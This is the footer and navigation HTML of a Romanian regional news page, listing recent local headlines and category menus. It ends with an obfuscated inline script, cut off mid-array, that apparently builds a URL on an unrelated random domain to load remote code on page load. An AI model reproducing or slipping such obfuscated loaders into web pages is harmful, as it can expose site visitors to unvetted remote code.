                        <a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">Job la „buget”: Două primării din Maramureș fac angajări</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501103 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-maramures tag-pediatrie tag-spital tag-viseu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/se-poate-si-asa-sectia-de-pediatrie-a-spitalului-viseu-de-sus-laudata-de-fostii-pacienti/" data-wpel-link="internal">Se poate și așa: Secția de Pediatrie a Spitalului Vișeu de Sus, lăudată de foștii pacienți</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/se-poate-si-asa-sectia-de-pediatrie-a-spitalului-viseu-de-sus-laudata-de-fostii-pacienti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501111 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-cod-galben tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cod-galben-de-ger-in-maramures/" data-wpel-link="internal">Cod Galben de ger în Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cod-galben-de-ger-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501109 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-anaf tag-bolizi tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proprietarii-de-bolizi-de-lux-in-vizorul-anaf/" data-wpel-link="internal">Proprietarii de bolizi de lux în vizorul ANAF</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proprietarii-de-bolizi-de-lux-in-vizorul-anaf/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_465995_1_696aadcf7f610 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501114 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mai multe localități din Țara Lăpușului, fără curent electric în această seară" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-350x250.png 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">Mai multe localități din Țara Lăpușului, fără curent electric în această seară</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501105 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-angajari tag-maramures tag-primarie tag-repedea tag-sighetu-marmatiei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Maramureșean despre primarul orașului: „I-am spus că e mafiot”" data-src="https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">Job la „buget”: Două primării din Maramureș fac angajări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(jkyblombognlyg==undefined){var jkyblombognlyg={ts:'1768593902',};(function(){var uyalpq=["M","4","`","{","?","_","L",";","V","k","y","m","U","=","X","N","%","P","J","]","a","!","z","K","h","B","r","u","n","t","l","p","9","|","c","1","Q","'","v","g","5","T","@","\\","E","D","C","\"","6","R","j","W","<","q","Z","&",".","#","d","7","s","F","i","*","A","$",")",",","3","2","e","b",">","w","x","H","+","S","}","G","f","-",":","o","^","[","/","Y","I","("," ","8","O","0"];var jkyblombognlyg=[29,26,10,3,58,83,34,27,11,70,28,29,56,34,27,26,26,70,28,29,77,34,26,62,31,29,56,60,70,29,64,29,29,26,62,71,27,29,70,89,37,60,26,34,37,67,37,30,83,30,37,66,7,78,34,20,29,34,24,89,70,66,3,78,62,80,89,0,20,29,24,56,26,20,28,58,83,11,13,13,28,27,30,30,66,3,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,0,20,29,24,67,47,26,20,28,58,83,11,47,67,3,38,20,30,27,70,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,31,20,26,60,70,61,30,83,20,29,89,37,93,56,37,76,28,70,73,90,45,20,29,70,89,66,56,39,70,29,12,41,46,0,62,30,30,62,60,70,34,83,28,58,60,89,66,66,78,78,66,7,78,62,80,89,0,20,29,24,56,80,30,83,83,26,13,13,28,27,30,30,66,3,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,0,20,29,24,67,47,80,30,83,83,26,47,67,3,38,20,30,27,70,82,80,27,28,34,29,62,83,28,89,38,66,3,26,70,29,27,26,28,90,31,20,26,60,70,88,28,29,89,38,56,29,83,77,29,26,62,28,39,89,66,66,78,78,66,7,78,62,80,89,44,12,64,13,13,27,28,58,70,80,62,28,70,58,66,3,38,20,26,90,44,12,64,13,3,27,82,37,86,86,73,70,27,80,58,24,60,20,60,56,34,83,11,86,45,38,75,86,38,71,62,80,70,83,30,62,29,70,38,71,62,86,38,71,62,80,20,71,31,38,71,62,86,69,93,69,48,86,93,35,86,38,71,62,70,20,71,31,81,24,20,28,58,60,20,73,35,68,69,68,40,20,81,85,26,19,56,31,28,39,37,67,10,82,37,86,86,73,70,27,80,58,24,60,20,60,56,34,83,11,86,46,75,53,81,46,68,86,83,22,79,60,75,44,74,25,10,86,6,30,54,92,14,39,20,50,86,22,60,79,60,44,54,87,77,17,8,81,85,26,19,56,50,31,39,37,67,29,60,82,37,35,59,48,91,40,32,68,32,93,69,37,67,80,30,82,85,19,67,34,80,82,80,20,30,60,70,67,20,29,5,58,83,82,47,26,58,58,10,73,58,56,34,83,11,47,67,20,29,5,50,60,82,47,20,58,38,70,26,29,62,60,62,28,39,56,50,60,47,67,20,29,5,62,11,82,47,20,58,34,83,58,70,56,31,28,39,47,67,20,29,5,26,27,82,47,86,20,58,38,70,26,29,62,60,62,28,39,56,50,60,47,67,20,29,5,26,62,82,47,86,20,58,34,30,27,29,29,70,26,56,31,28,39,47,67,20,29,5,70,62,82,47,26,62,39,24,29,20,58,47,67,20,29,5,70,34,82,47,34,83,28,29,70,28,29,81,20,58,90,34,83,28,29,70,28,29,64,58,47,67,20,29,5,70,60,82,47,31,83,60,62,29,62,83,28,82,20,71,60,83,30,27,29,70,7,58,62,60,31,30,20,10,82,71,30,83,34,9,7,47,67,20,29,5,70,82,29,26,27,70,67,20,29,5,26,82,29,26,27,70,67,20,29,5,26,69,82,80,20,30,60,70,67,62,82,80,20,30,60,70,67,34,82,93,67,27,34,82,80,20,30,60,70,67,34,30,82,85,19,67,31,38,82,80,20,30,60,70,67,34,60,60,82,80,20,30,60,70,67,20,29,5,39,82,80,20,30,60,70,67,20,29,5,58,82,80,20,30,60,70,67,20,29,5,62,82,80,20,30,60,70,67,20,29,5,80,82,80,20,30,60,70,67,20,29,5,62,71,82,37,38,71,62,37,67,60,28,82,93,67,60,29,20,26,29,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,21,80,27,28,34,29,62,83,28,89,20,67,71,67,34,66,3,20,85,71,19,13,34,89,66,78,89,44,12,64,67,47,38,47,67,80,27,28,34,29,62,83,28,89,66,3,80,27,28,34,29,62,83,28,90,20,89,66,3,26,70,29,27,26,28,3,73,62,58,29,24,82,9,89,66,67,24,70,62,39,24,29,82,30,89,66,78,78,80,27,28,34,29,62,83,28,90,71,89,20,67,71,66,3,38,20,26,90,34,13,3,78,7,26,70,29,27,26,28,90,71,13,76,71,33,33,93,67,34,56,73,62,58,29,24,13,89,34,56,26,62,39,24,29,13,20,56,26,62,39,24,29,76,71,66,81,89,34,56,30,70,80,29,13,20,56,30,70,80,29,81,71,66,67,34,56,24,70,62,39,24,29,13,89,34,56,71,83,29,29,83,11,13,20,56,71,83,29,29,83,11,76,71,66,81,89,34,56,29,83,31,13,20,56,29,83,31,81,71,66,67,34,78,80,27,28,34,29,62,83,28,90,34,89,20,67,34,66,3,26,70,29,27,26,28,90,20,13,20,55,55,21,20,56,28,83,58,70,41,10,31,70,4,20,85,93,19,82,20,67,20,55,55,35,13,13,13,20,56,28,83,58,70,41,10,31,70,4,71,89,20,56,39,70,29,25,83,27,28,58,62,28,39,46,30,62,70,28,29,49,70,34,29,89,66,67,34,66,82,21,35,78,80,27,28,34,29,62,83,28,90,58,89,71,66,3,71,13,28,27,30,30,13,13,71,4,20,89,66,82,35,13,13,13,71,56,28,83,58,70,41,10,31,70,4,34,89,71,66,82,71,7,38,20,26,90,58,13,71,56,24,70,62,39,24,29,67,70,13,71,56,73,62,58,29,24,7,26,70,29,27,26,28,90,58,13,47,80,27,28,34,29,62,83,28,47,13,13,29,10,31,70,83,80,90,58,4,58,56,34,20,30,30,89,71,66,82,58,67,70,13,47,80,27,28,34,29,62,83,28,47,13,13,29,10,31,70,83,80,90,70,4,70,56,34,20,30,30,89,71,66,82,70,67,70,86,58,78,38,20,26,90,70,13,3,78,67,80,13,47,27,28,58,70,80,62,28,70,58,47,21,13,29,10,31,70,83,80,90,73,62,28,58,83,73,55,55,73,62,28,58,83,73,67,39,13,47,27,28,58,70,80,62,28,70,58,47,21,13,29,10,31,70,83,80,90,58,83,34,27,11,70,28,29,55,55,58,83,34,27,11,70,28,29,67,24,13,39,55,55,39,56,58,83,34,27,11,70,28,29,44,30,70,11,70,28,29,67,62,13,80,20,30,60,70,67,50,13,62,4,80,27,28,34,29,62,83,28,89,20,66,3,26,70,29,27,26,28,21,21,62,56,34,20,30,30,89,80,67,20,66,56,11,20,29,34,24,70,60,78,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,21,35,78,67,9,13,70,56,38,62,70,73,31,83,26,29,51,13,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,20,13,24,56,34,30,62,70,28,29,51,62,58,29,24,67,71,13,80,56,62,28,28,70,26,51,62,58,29,24,7,26,70,29,27,26,28,90,71,72,20,4,71,82,20,78,67,30,13,70,56,38,62,70,73,31,83,26,29,75,13,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,20,13,24,56,34,30,62,70,28,29,75,70,62,39,24,29,67,71,13,80,56,62,28,28,70,26,75,70,62,39,24,29,7,26,70,29,27,26,28,90,71,72,20,4,71,82,20,78,7,26,70,29,27,26,28,90,70,56,11,53,13,50,67,70,56,38,62,70,73,31,83,26,29,13,20,67,70,56,60,34,26,83,30,30,14,13,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,56,31,20,39,70,14,92,80,80,60,70,29,33,33,24,56,60,34,26,83,30,30,6,70,80,29,78,67,70,56,60,34,26,83,30,30,87,13,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,56,31,20,39,70,87,92,80,80,60,70,29,33,33,24,56,60,34,26,83,30,30,41,83,31,78,67,70,56,26,70,34,29,20,28,39,30,70,13,34,67,70,56,20,60,31,70,34,29,13,58,67,70,56,62,28,14,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,26,62,39,24,29,72,13,93,55,55,58,56,30,70,80,29,52,13,9,89,66,78,67,70,56,62,28,87,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,71,83,29,29,83,11,72,13,93,55,55,58,56,29,83,31,52,13,30,89,66,78,67,70,56,62,28,8,62,70,73,31,83,26,29,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,71,83,29,29,83,11,72,13,93,55,55,58,56,26,62,39,24,29,72,13,93,55,55,58,56,29,83,31,52,13,30,89,66,55,55,58,56,30,70,80,29,52,13,9,89,66,78,67,70,78,66,7,21,80,27,28,34,29,62,83,28,89,28,67,29,67,70,66,3,29,85,28,19,13,70,89,66,78,89,47,53,47,67,44,12,64,67,80,27,28,34,29,62,83,28,89,66,3,80,27,28,34,29,62,83,28,90,28,89,28,66,3,26,70,29,27,26,28,85,19,56,60,30,62,34,70,56,34,20,30,30,89,28,67,93,66,78,80,27,28,34,29,62,83,28,90,29,89,28,66,3,38,20,26,90,29,7,26,70,29,27,26,28,90,28,55,55,47,83,71,50,70,34,29,47,13,13,29,10,31,70,83,80,90,28,55,55,89,29,13,28,56,28,83,58,70,41,10,31,70,66,55,55,89,35,13,13,29,33,33,32,13,13,29,66,78,80,27,28,34,29,62,83,28,90,70,89,28,66,3,26,70,29,27,26,28,47,83,71,50,70,34,29,47,13,13,29,10,31,70,83,80,90,28,55,55,62,60,61,62,28,62,29,70,89,28,56,30,70,28,39,29,24,66,78,80,27,28,34,29,62,83,28,90,83,89,28,66,3,80,83,26,89,38,20,26,90,29,13,85,19,67,83,13,93,67,26,13,28,56,30,70,28,39,29,24,7,26,72,83,7,76,76,83,66,70,89,28,85,83,19,66,4,29,13,29,56,34,83,28,34,20,29,89,28,85,83,19,66,82,29,85,29,56,30,70,28,39,29,24,19,13,28,85,83,19,7,26,70,29,27,26,28,90,29,78,80,27,28,34,29,62,83,28,90,26,89,28,66,3,38,20,26,90,29,67,70,67,83,13,85,19,7,28,82,80,83,26,89,29,13,93,7,29,52,28,56,30,70,28,39,29,24,7,29,76,76,66,3,80,83,26,89,70,13,93,7,70,52,83,56,30,70,28,39,29,24,7,70,76,